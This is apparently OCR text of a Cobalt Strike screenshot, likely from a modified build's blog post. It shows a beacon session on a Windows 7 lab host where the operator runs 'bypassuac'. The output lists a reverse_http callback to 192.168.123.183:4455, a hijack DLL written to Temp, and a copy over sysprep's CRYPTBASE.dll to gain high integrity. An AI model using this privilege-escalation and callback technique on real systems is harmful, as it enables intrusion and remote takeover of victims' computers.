 Cobalt Strike(Revised edition) By_Va1n3R Blog_http://www.Lz1y.cn
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.123.69 192.168.123.69 ndsec WIN7-SP 832 1ms
192.168.123.69 192.168.123.69 ndsec * WIN7-SP 3816 7s
Event Log X Listeners X Beacon 192.168.123.69@832 X
beacon> bypassuac
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.123.183:4455) in a high
integrity process
[+] host called home, sent: 111675 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\ndsec\AppData\Local\Temp\894a.dll'
[+] Privileged file copy success! C:\Windows\System32\sysprep\CRYPTBASE.dll
[+] C:\Windows\System32\sysprep\sysprep.exe ran and exited.
[*] Cleanup successful